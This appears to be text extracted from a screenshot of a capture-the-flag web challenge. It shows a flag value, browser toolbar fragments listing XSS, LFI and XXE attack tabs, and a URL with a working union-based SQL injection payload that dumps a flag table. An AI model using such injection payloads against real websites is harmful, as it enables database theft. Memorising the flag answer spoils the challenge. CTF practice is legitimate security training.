 Full Name
flag{cab94241-973c-449d-9c44-8ef3b7846f71}
个人简介
urces Network Performance Memory Application Security Audits HackBar EditThisCookie
L XSS LFI XXE Other
5cae434d9041c1adbe80e92abd0853e920f14a4a7b403a.changame.ichunqiu.com/pages-blank.php?key=1' union select 1,group_concat(flaaag),2,3,4 from flag%23